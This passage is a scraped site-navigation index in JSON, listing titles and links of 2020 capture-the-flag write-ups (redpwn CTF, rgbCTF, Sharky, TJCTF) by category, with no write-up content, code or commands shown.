bitsy\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/itsy-bitsy\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/itsy-bitsy\"],\"type\":\"document\"},{\"id\":\"-MGTxGaACweiuBz_T3Zy\",\"title\":\"seekrypt\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/eekrypt\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/eekrypt\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKN0SUu-einURbTU\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web\"],\"descendants\":[{\"id\":\"-MGTxGIfYJzmgxCyHl6_\",\"title\":\"Panda Facts\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/panda-facts\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/panda-facts\"],\"type\":\"document\"},{\"id\":\"-MGTxGMKMQARQaVRUSJS\",\"title\":\"Static Static Hosting\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/static-static-hosting\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/static-static-hosting\"],\"type\":\"document\"},{\"id\":\"-MGTxGN8WZep5Y76ju4U\",\"title\":\"Tux Fanpage\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/tux-fanpage\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/tux-fanpage\"],\"type\":\"document\"},{\"id\":\"-MGTxGQdNQtKRUXgJMG3\",\"title\":\"Anti textbook\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/anti-textbook\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/anti-textbook\"],\"type\":\"document\"},{\"id\":\"-MGTxGSj8p1y4NLnE1-R\",\"title\":\"Inspector-General\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/inspector-general\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/inspector-general\"],\"type\":\"document\"},{\"id\":\"-MGTxGc0TFDnqMWh47ZP\",\"title\":\"Login\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/login\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/login\"],\"type\":\"document\"},{\"id\":\"-MGTxGfC7xhtEHLPhvfV\",\"title\":\"Static Pastebin\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/static-pastebin\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/static-pastebin\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKN8YyEht90nSAEd\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGJYwIs0GlRV5S76\",\"title\":\"The Library\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/the-library\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/the-library\"],\"type\":\"document\"},{\"id\":\"-MGTxGLx2PC-jvTv3Hsb\",\"title\":\"Coffer Overflow\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/coffer-overflow\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/coffer-overflow\"],\"type\":\"document\"},{\"id\":\"-MGTxGVbXeqZbReEciwf\",\"title\":\"Secret Flag\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/secret-flag\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/secret-flag\"],\"type\":\"document\"},{\"id\":\"-MGTxGddTHe83F8Nwypo\",\"title\":\"Dead Canary\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/dead-canary\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/dead-canary\"],\"type\":\"document\"},{\"id\":\"-MGTxGeky5RxmtoiRX7A\",\"title\":\"Skywriting\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/skywriting\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/skywriting\"],\"type\":\"document\"}],\"type\":\"docume"])</script><script>self.__next_f.push([1,"nt\"},{\"id\":\"-MUEVKNELgRnsUZKTO4i\",\"title\":\"Rev\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev\"],\"descendants\":[{\"id\":\"-MGTxGJawpkFiGGnvtbj\",\"title\":\"SmArT-Solver\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/smart-solver\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/smart-solver\"],\"descendants\":[{\"id\":\"-MGTxGJ_nsfDMYS0NqUO\",\"title\":\"SmArT-Solver\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/smart-solver/smart-solver\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/smart-solver/smart-solver\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGTyVRrPwWN_0cdi\",\"title\":\"Ropes\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/ropes\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/ropes\"],\"type\":\"document\"},{\"id\":\"-MGTxGWAFetpJnbStTUR\",\"title\":\"Aall\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/aall\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/aall\"],\"type\":\"document\"},{\"id\":\"-MGTxGWPkb93nOQ15vab\",\"title\":\"Bubbly\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/bubbly\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/bubbly\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKNKeuzgewpS-qUj\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGMR0uOzFOhQrC1s\",\"title\":\"CaaSino\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc/caasino\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc/caasino\"],\"type\":\"document\"},{\"id\":\"-MGTxGTV4mLpI3RVCVmU\",\"title\":\"uglybash\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc/uglybash\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc/uglybash\"],\"type\":\"document\"},{\"id\":\"-MGTxGe5BxF2ekY7SFap\",\"title\":\"Albatross\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc/albatross\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc/albatross\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGQu2Bw9Ev3IVEM2\",\"title\":\"rgbCTF\",\"href\":\"/writeups/2020-writeups/rgbctf\",\"pathnames\":[\"2020-writeups/rgbctf\"],\"descendants\":[{\"id\":\"-MGTxGHm2vQTqz9EB5Va\",\"title\":\"misc\",\"href\":\"/writeups/2020-writeups/rgbctf/misc\",\"pathnames\":[\"2020-writeups/rgbctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGHlz2GZ1Y0AHYXJ\",\"title\":\"ye olde prng\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/ye-olde-prng\",\"pathnames\":[\"2020-writeups/rgbctf/misc/ye-olde-prng\"],\"type\":\"document\"},{\"id\":\"-MGTxGIUX26J_6ejRDzv\",\"title\":\"Penguins\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/penguins\",\"pathnames\":[\"2020-writeups/rgbctf/misc/penguins\"],\"type\":\"document\"},{\"id\":\"-MGTxGKXMXGAlPpfuZA_\",\"title\":\"Picking Up The Pieces\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/picking-up-the-pieces\",\"pathnames\":[\"2020-writeups/rgbctf/misc/picking-up-the-pieces\"],\"type\":\"document\"},{\"id\":\"-MGTxGMlFtIk3k9g_CVi\",\"title\":\"Differences\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/differences\",\"pathnames\":[\"2020-writeups/rgbctf/misc/differences\"],\"type\":\"document\"},{\"id\":\"-MGTxGN5SXN1TeAtmz6N\",\"title\":\"hallo\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/hallo\",\"pathnames\":[\"2020-writeups/rgbctf/misc/hallo\"],\"type\":\"document\"},{\"id\":\"-MGTxGRVcZ7b0OFMS17z\",\"title\":\"Adventure\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/adventure\",\"pathnames\":[\"2020-writeups/rgbctf/misc/adventure\"],\"type\":\"document\"},{\"id\":\"-MGTxGVuksKImSZIeS4I\",\"title\":\"insert witty algorithm name here\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/insert-witty-algorithm-name-here\",\"pathnames\":[\"2020-writeups/rgbctf/misc/insert-witty-algorithm-name-here\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHsY9IWVz0Z2YRq\",\"title\":\"rev|pwn\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn\"],\"descendants\":[{\"id\":\"-MGTxGHrBDOIbVsRvm8K\",\"title\":\"ARM 1\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/arm-1\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/arm-1\"],\"type\":\"document\"},{\"id\":\"-MGTxGLQphBeLMaD_JiM\",\"title\":\"LYCH King\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/lych-king\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/lych-king\"],\"type\":\"document\"},{\"id\":\"-MGTxGM6q8q7wDPI5_eP\",\"title\":\"Time Machine\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pw"])</script><script>self.__next_f.push([1,"n/time-machine\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/time-machine\"],\"type\":\"document\"},{\"id\":\"-MGTxGPaR1yK3lIJvc6e\",\"title\":\"Object Oriented Programming\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/object-oriented-programming\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/object-oriented-programming\"],\"type\":\"document\"},{\"id\":\"-MGTxGQi6TP7zchmltcr\",\"title\":\"Soda Pop Bop\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/soda-pop-bop\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/soda-pop-bop\"],\"type\":\"document\"},{\"id\":\"-MGTxGR2KTzzjB8vt3iZ\",\"title\":\"Too Slow\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/too-slow\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/too-slow\"],\"type\":\"document\"},{\"id\":\"-MGTxGaOWAqeyjvTj74r\",\"title\":\"sadistic rev 2\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/sadistic-rev-2\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/sadistic-rev-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGbjkOKv_bbhJDTq\",\"title\":\"Advanced Reversing Mechanics 2\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/advanced-reversing-mechanics-2\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/advanced-reversing-mechanics-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGi0ptQSBqM8zlC6\",\"title\":\"Sadistic Reversing 1\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/sadistic-reversing-1\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/sadistic-reversing-1\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIJYJVlHCnrYNqm\",\"title\":\"ZTC\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc\",\"pathnames\":[\"2020-writeups/rgbctf/ztc\"],\"descendants\":[{\"id\":\"-MGTxGIIhu0_tEcyZ2Yt\",\"title\":\"Ralphie\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/ralphie\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/ralphie\"],\"type\":\"document\"},{\"id\":\"-MGTxGInH5sE78UnVYft\",\"title\":\"Peepdis\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/peepdis\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/peepdis\"],\"type\":\"document\"},{\"id\":\"-MGTxGLpfJxZMDhX1fCI\",\"title\":\"Vaporwave1\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/vaporwave1\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/vaporwave1\"],\"type\":\"document\"},{\"id\":\"-MGTxGZbWeRm2wUFDU9W\",\"title\":\"icanhaz\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/icanhaz\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/icanhaz\"],\"type\":\"document\"},{\"id\":\"-MGTxGe_VMkC97sqw5ZH\",\"title\":\"vaporwave 3\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/vaporwave-3\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/vaporwave-3\"],\"type\":\"document\"},{\"id\":\"-MGTxGfpiok6NIlHKcuF\",\"title\":\"Vaporwave 2\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/vaporwave-2\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/vaporwave-2\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGJXbfwiGFjF1GHD\",\"title\":\"web\",\"href\":\"/writeups/2020-writeups/rgbctf/web\",\"pathnames\":[\"2020-writeups/rgbctf/web\"],\"descendants\":[{\"id\":\"-MGTxGJWoEaVkx5ysnR3\",\"title\":\"tictactoe\",\"href\":\"/writeups/2020-writeups/rgbctf/web/tictactoe\",\"pathnames\":[\"2020-writeups/rgbctf/web/tictactoe\"],\"type\":\"document\"},{\"id\":\"-MGTxGLMPUPTQZSiqG_u\",\"title\":\"type racer\",\"href\":\"/writeups/2020-writeups/rgbctf/web/type-racer\",\"pathnames\":[\"2020-writeups/rgbctf/web/type-racer\"],\"type\":\"document\"},{\"id\":\"-MGTxGPo_KY2l0AeW81X\",\"title\":\"keen eye\",\"href\":\"/writeups/2020-writeups/rgbctf/web/keen-eye\",\"pathnames\":[\"2020-writeups/rgbctf/web/keen-eye\"],\"type\":\"document\"},{\"id\":\"-MGTxGXKruBtGhC17nDS\",\"title\":\"Countdown\",\"href\":\"/writeups/2020-writeups/rgbctf/web/countdown\",\"pathnames\":[\"2020-writeups/rgbctf/web/countdown\"],\"type\":\"document\"},{\"id\":\"-MGTxG_cpKO06qkBAnnC\",\"title\":\"imitation crab\",\"href\":\"/writeups/2020-writeups/rgbctf/web/imitation-crab\",\"pathnames\":[\"2020-writeups/rgbctf/web/imitation-crab\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLG6KCFWX-8bf8d\",\"title\":\"forensics:osint\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint\"],\"descendants\":[{\"id\":\"-MGTxGLErCrH-DfYS3-I\",\"title\":\"PI 1- Magic in the air\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/pi-1-magic-in-the-air\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/pi-1-magic-in-the-air\"],\"type\":\"document\"},{\"id\":\"-MGTxGOMfyVjhqLsfux6\",\"tit"])</script><script>self.__next_f.push([1,"le\":\"Pi 2\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/pi-2\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/pi-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGT7AKgm-DXHGVv5\",\"title\":\"robins reddit password\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/robins-reddit-password\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/robins-reddit-password\"],\"type\":\"document\"},{\"id\":\"-MGTxGbJYaYtpQGct45U\",\"title\":\"Space Transmission\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/space-transmission\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/space-transmission\"],\"type\":\"document\"},{\"id\":\"-MGTxGdYpmTcDutgoB7J\",\"title\":\"Insanity Check\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/insanity-check\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/insanity-check\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLg0bp0d4DGjWda\",\"title\":\"beginner\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner\",\"pathnames\":[\"2020-writeups/rgbctf/beginner\"],\"descendants\":[{\"id\":\"-MGTxGLfaHuzSBFRR3m3\",\"title\":\"Joke check\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/joke-check\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/joke-check\"],\"type\":\"document\"},{\"id\":\"-MGTxGM3WuP60VAFqRxO\",\"title\":\"A Basic Challenge\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/a-basic-challenge\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/a-basic-challenge\"],\"type\":\"document\"},{\"id\":\"-MGTxGMac717ti5lu5GC\",\"title\":\"Pieces\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/pieces\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/pieces\"],\"type\":\"document\"},{\"id\":\"-MGTxGMiOZBxm_S2NGQw\",\"title\":\"Quirky resolution\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/quirky-resolution\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/quirky-resolution\"],\"type\":\"document\"},{\"id\":\"-MGTxGPJtYcnwSTRbpDO\",\"title\":\"Shoob\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/shoob\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/shoob\"],\"type\":\"document\"},{\"id\":\"-MGTxGQUY0W36OzUMWI5\",\"title\":\"Name A More Iconic Band\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/name-a-more-iconic-band\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/name-a-more-iconic-band\"],\"type\":\"document\"},{\"id\":\"-MGTxG_mph_pTNCoTfeP\",\"title\":\"fine day\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/fine-day\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/fine-day\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGMeLnyFJ_lqvsU0\",\"title\":\"crypto\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto\",\"pathnames\":[\"2020-writeups/rgbctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGMc2L2Po2UlyA6d\",\"title\":\"Grab your Jisho\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/grab-your-jisho\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/grab-your-jisho\"],\"type\":\"document\"},{\"id\":\"-MGTxGOTn08W2eDytXUp\",\"title\":\"Shakespeare Play, Lost (and found!)\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/shakespeare-play-lost-and-found\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/shakespeare-play-lost-and-found\"],\"type\":\"document\"},{\"id\":\"-MGUJSHjanwTLIfvP6GL\",\"title\":\"(rgbctf/crypto/e.md)\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/rgbctf-crypto-e.md\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/rgbctf-crypto-e.md\"],\"type\":\"document\"},{\"id\":\"-MGTxGZHJC1NXvLsPKsz\",\"title\":\"I Love Rainbows\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/i-love-rainbows\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/i-love-rainbows\"],\"type\":\"document\"},{\"id\":\"-MGTxGZTdCi-Qgn_TmWC\",\"title\":\"Adequate Encryption Standard\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/adequate-encryption-standard\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/adequate-encryption-standard\"],\"type\":\"document\"},{\"id\":\"-MGTxG_GsWLa6ZGmm7Z7\",\"title\":\"Occasionally Tested Protocol\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/occasionally-tested-protocol\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/occasionally-tested-protocol\"],\"type\":\"document\"},{\"id\":\"-MGTxGbpzAXxSTC80waV\",\"title\":\"rubikcbc\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/rubikcbc\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/rubikcbc\"],\"type\":\"document\"},{\"id\":\"-MGTxGcVLyIzJkjl9GID\",\"title\":\"N-AES\",\"href\":\"/writeups/2020-writeups"])</script><script>self.__next_f.push([1,"/rgbctf/crypto/n-aes\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/n-aes\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGRjBBzrHoQq75yx\",\"title\":\"Sharky\",\"href\":\"/writeups/2020-writeups/sharky\",\"pathnames\":[\"2020-writeups/sharky\"],\"descendants\":[{\"id\":\"-MGTxGRhPwnVFZjeKmjQ\",\"title\":\"Give away 2\",\"href\":\"/writeups/2020-writeups/sharky/give-away-2\",\"pathnames\":[\"2020-writeups/sharky/give-away-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGScNSGP323es0Sm\",\"title\":\"Give away 1\",\"href\":\"/writeups/2020-writeups/sharky/give-away-1\",\"pathnames\":[\"2020-writeups/sharky/give-away-1\"],\"type\":\"document\"},{\"id\":\"-MGTxGTKEXpUYogk7HHw\",\"title\":\"Give away 0\",\"href\":\"/writeups/2020-writeups/sharky/give-away-0\",\"pathnames\":[\"2020-writeups/sharky/give-away-0\"],\"type\":\"document\"},{\"id\":\"-MGTxGW1cacfbFTQJNnv\",\"title\":\"Romance Dawn\",\"href\":\"/writeups/2020-writeups/sharky/romance-dawn\",\"pathnames\":[\"2020-writeups/sharky/romance-dawn\"],\"type\":\"document\"},{\"id\":\"-MGTxGakg-HyTNsi7jC4\",\"title\":\"The hare and the tortoise\",\"href\":\"/writeups/2020-writeups/sharky/the-hare-and-the-tortoise\",\"pathnames\":[\"2020-writeups/sharky/the-hare-and-the-tortoise\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHvROL1IMBWx4-P\",\"title\":\"TJCTF\",\"href\":\"/writeups/2020-writeups/tjctf\",\"pathnames\":[\"2020-writeups/tjctf\"],\"descendants\":[{\"id\":\"-MGTxGHuNXG72NXZ-9GW\",\"title\":\"Circus\",\"href\":\"/writeups/2020-writeups/tjctf/circus\",\"pathnames\":[\"2020-writeups/tjctf/circus\"],\"type\":\"document\"},{\"id\":\"-MUEVKONowehnYUWho6w\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/tjctf/forensics\",\"pathnames\":[\"2020-writeups/tjctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGHzpaLihtyyngpT\",\"title\":\"Cookie Monster\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/cookie-monster\",\"pathnames\":[\"2020-writeups/tjctf/forensics/cookie-monster\"],\"type\":\"document\"},{\"id\":\"-MGTxGJeYVQBOp8NNMiz\",\"title\":\"Gamer F\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/gamer-f\",\"pathnames\":[\"2020-writeups/tjctf/forensics/gamer-f\"],\"type\":\"document\"},{\"id\":\"-MGTxGO7BWFfYac0mgsE\",\"title\":\"Ling ling\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/ling-ling\",\"pathnames\":[\"2020-writeups/tjctf/forensics/ling-ling\"],\"type\":\"document\"},{\"id\":\"-MGTxGPd-SKRPIzsBZXi\",\"title\":\"Rap God\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/rap-god\",\"pathnames\":[\"2020-writeups/tjctf/forensics/rap-god\"],\"type\":\"document\"},{\"id\":\"-MGTxGWxs2t_oVRLoXaP\",\"title\":\"Hexillology\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/hexillology\",\"pathnames\":[\"2020-writeups/tjctf/forensics/hexillology\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKOTGEBFM0WDL1RG\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/tjctf/misc\",\"pathnames\":[\"2020-writeups/tjctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGI0B62AkKUuTp8O\",\"title\":\"arabfunny\",\"href\":\"/writeups/2020-writeups/tjctf/misc/arabfunny\",\"pathnames\":[\"2020-writeups/tjctf/misc/arabfunny\"],\"type\":\"document\"},{\"id\":\"-MGTxGIEYkFavxSzWeks\",\"title\":\"TTW\",\"href\":\"/writeups/2020-writeups/tjctf/misc/ttw\",\"pathnames\":[\"2020-writeups/tjctf/misc/ttw\"],\"type\":\"document\"},{\"id\":\"-MGTxGIMX8Nax87JCHI-\",\"title\":\"Timed\",\"href\":\"/writeups/2020-writeups/tjctf/misc/timed\",\"pathnames\":[\"2020-writeups/tjctf/misc/timed\"],\"type\":\"document\"},{\"id\":\"-MGTxGNUYaUV5gJgWZ9z\",\"title\":\"Gamer M\",\"href\":\"/writeups/2020-writeups/tjctf/misc/gamer-m\",\"pathnames\":[\"2020-writeups/tjctf/misc/gamer-m\"],\"type\":\"document\"},{\"id\":\"-MGTxGNakkwt_RG7mdJ1\",\"title\":\"Zipped up\",\"href\":\"/writeups/2020-writeups/tjctf/misc/zipped-up\",\"pathnames\":[\"2020-writeups/tjctf/misc/zipped-up\"],\"type\":\"document\"},{\"id\":\"-MGTxGNmZE3_ymH9JYY4\",\"title\":\"Discord\",\"href\":\"/writeups/2020-writeups/tjctf/misc/discord\",\"pathnames\":[\"2020-writeups/tjctf/misc/discord\"],\"type\":\"document\"},{\"id\":\"-MGTxGO4Od7rybuTzbwu\",\"title\":\"Censorship\",\"href\":\"/writeups/2020-writeups/tjctf/misc/censorship\",\"pathnames\":[\"2020-writeups/tjctf/misc/censorship\"],\"type\":\"document\"},{\"id\":\"-MGTxGO_m6lcSIMyve-3\",\"title\":\"Jarvis\",\"href\":\"/writeups/2020-writeups/tjctf/misc/jarvis\",\"pathnames\":[\"2020-writeups/tjctf/misc/jarvis\"],\"type\":\"document\"},{\"id\":\"-MGTxGSI4Puc4egCEMvF\",\"title"])</script><script>self.__next_f.push([1,"\":\"Slicer\",\"href\":\"/writeups/2020-writeups/tjctf/misc/slicer\",\"pathnames\":[\"2020-writeups/tjctf/misc/slicer\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIKTQ-R7w9__LlB\",\"title\":\"Reasonably Secure Algorithm\",\"href\":\"/writeups/2020-writeups/tjctf/reasonably-secure-algorithm\",\"pathnames\":[\"2020-writeups/tjctf/reasonably-secure-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGIOXH2h26JQ2xXq\",\"title\":\"Login sequel\",\"href\":\"/writeups/2020-writeups/tjctf/login-sequel\",\"pathnames\":[\"2020-writeups/tjctf/login-sequel\"],\"type\":\"document\"},{\"id\":\"-MGTxGIbVg_DNPzfz5nr\",\"title\":\"Seashells\",\"href\":\"/writeups/2020-writeups/tjctf/seashells\",\"pathnames\":[\"2020-writeups/tjctf/seashells\"],\"type\":\"document\"},{\"id\":\"-MGTxGIetYaJWLtahIML\",\"title\":\"Admin secrets\",\"href\":\"/writeups/2020-writeups/tjctf/admin-secrets\",\"pathnames\":[\"2020-writeups/tjctf/admin-secrets\"],\"type\":\"document\"},{\"id\":\"-MUEVKOgL0Cqbfp0wB8t\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/tjctf/web\",\"pathnames\":[\"2020-writeups/tjctf/web\"],\"descendants\":[{\"id\":\"-MGTxGIjzAPS2QCyI1aS\",\"title\":\"Sarah Palin Fanpage\",\"href\":\"/writeups/2020-writeups/tjctf/web/sarah-palin-fanpage\",\"pathnames\":[\"2020-writeups/tjctf/web/sarah-palin-fanpage\"],\"type\":\"document\"},{\"id\":\"-MUEVKOiebxxjBaYaHBx\",\"title\":\"Circus\",\"href\":\"/writeups/2020-writeups/tjctf/web/circus\",\"pathnames\":[\"2020-writeups/tjctf/web/circus\"],\"type\":\"document\"},{\"id\":\"-MUEVKOjmx0f8voSQ-JW\",\"title\":\"Login sequel\",\"href\":\"/writeups/2020-writeups/tjctf/web/login-sequel\",\"pathnames\":[\"2020-writeups/tjctf/web/login-sequel\"],\"type\":\"document\"},{\"id\":\"-MGTxGObidfdTD04L9GF\",\"title\":\"Weak Password\",\"href\":\"/writeups/2020-writeups/tjctf/web/weak-password\",\"pathnames\":[\"2020-writeups/tjctf/web/weak-password\"],\"type\":\"document\"},{\"id\":\"-MGTxGWtcTdzdqoeAioN\",\"title\":\"Moar Horse 4\",\"href\":\"/writeups/2020-writeups/tjctf/web/moar-horse-4\",\"pathnames\":[\"2020-writeups/tjctf/web/moar-horse-4\"],\"type\":\"document\"},{\"id\":\"-MGTxG_r0BoJS_g-1TEl\",\"title\":\"Gamer W\",\"href\":\"/writeups/2020-writeups/tjctf/web/gamer-w\",\"pathnames\":[\"2020-writeups/tjctf/web/gamer-w\"],\"type\":\"document\"},{\"id\":\"-MGTxGapsIlhQfLsmE5D\",\"title\":\"File 